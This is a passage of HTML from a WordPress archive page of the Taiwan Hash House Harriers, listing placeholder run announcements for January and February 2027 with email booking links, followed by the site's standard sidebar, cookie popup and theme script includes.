<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2692 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2692 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>January 10, 2027 (2:00 pm) &#8211; January 10, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2173" class="element not-wide blog-post clearfix post-2173 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-7/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-7/">#2693 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-7/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2693 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2693 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>January 17, 2027 (2:00 pm) &#8211; January 17, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2172" class="element not-wide blog-post clearfix post-2172 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-6/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-6/">#2694 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-6/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2690 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2690 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>January 24, 2027 (2:00 pm) &#8211; January 24, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2171" class="element not-wide blog-post clearfix post-2171 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-5/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-5/">#2695 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-5/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2695 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2695 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>January 31, 2027 (2:00 pm) &#8211; January 31, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2170" class="element not-wide blog-post clearfix post-2170 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-4/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-4/">#2696 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-4/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2696 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2696 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>February 7, 2027 (2:00 pm) &#8211; February 7, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2169" class="element not-wide blog-post clearfix post-2169 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-3/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-3/">#2697 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-3/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2697 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2697 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>February 14, 2027 (2:00 pm) &#8211; February 14, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2168" class="element not-wide blog-post clearfix post-2168 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-2/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-2/">#2698 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-2/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2698 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2698 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>February 21, 2027 (2:00 pm) &#8211; February 21, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-2167" class="element not-wide blog-post clearfix post-2167 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon/" >December 2, 2025</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon/">#2699 &#8211; Event Coming Soon</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Dimas Elvart<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							</p>
<h2>Details</h2>
<p>Details will be published in the week before the run.</p>
</p>
<h2>Book Now</h2>
<p><a href="mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2699 Inquiry" target="_blank" rel="noopener">mailto:taiwanhashhouseharriers@gmail.com?subject=TwH3 #2699 Inquiry</a></p>
</p>
<h2>When &#038; Where</h2>
<p>February 28, 2027 (2:00 pm) &#8211; February 28, 2027 (6:00 pm)</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
					</div>
					<div class="pagination_parent style6-blog" style="margin-left: 0px;"><div class="pagination secondary_text"><span class='current alt-bg alt-bg-text-color'>1</span><a href='https://taiwanhash.com/author/cum-this-way/page/2/' class='inactive sec-bg sec-color' >2</a><a href='https://taiwanhash.com/author/cum-this-way/page/3/' class='inactive sec-bg sec-color' >3</a><a href='https://taiwanhash.com/author/cum-this-way/page/4/' class='inactive sec-bg sec-color' >4</a><a href='https://taiwanhash.com/author/cum-this-way/page/2/' class='sec-bg sec-color'>Next &rsaquo;</a><a href='https://taiwanhash.com/author/cum-this-way/page/22/' class='sec-bg sec-color'>Last &raquo;</a></div>
</div>				</div>
			</div>
		</section> 			<section id="right-sidebar" class="sidebar-widgets">
				<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://taiwanhash.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-10/">#2690 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-9/">#2691 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-8/">#2692 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-7/">#2693 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-6/">#2694 &#8211; Event Coming Soon</a>
									</li>
					</ul>

		</div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://taiwanhash.com/uncategorized/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='https://taiwanhash.com/2025/12/'>December 2025</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2024/12/'>December 2024</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/12/'>December 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/11/'>November 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/07/'>July 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/04/'>April 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/12/'>December 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/10/'>October 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/07/'>July 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/06/'>June 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/05/'>May 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/04/'>April 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/03/'>March 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/02/'>February 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/01/'>January 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/12/'>December 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/10/'>October 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/09/'>September 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/05/'>May 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/04/'>April 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/03/'>March 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/02/'>February 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/01/'>January 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2020/12/'>December 2020</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://taiwanhash.com/category/lbg-category/">CalendarEvents</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://taiwanhash.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://taiwanhash.com/wp-login.php">Log in</a></li>
			<li><a href="https://taiwanhash.com/feed/">Entries feed</a></li>
			<li><a href="https://taiwanhash.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>			</section> 	</div>
</section>					
			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										<p style="text-align: center;">Designed by half-mind<a href="https://www.facebook.com/Fudgez/"> Big John</a> in 2021<br/>
<a href="https://www.facebook.com/groups/taiwanhash/"> All complaints to be submitted here </a></p>					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://taiwanhash.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery" id="gdprmagnificpopup-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.4.7" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.3" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.3" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
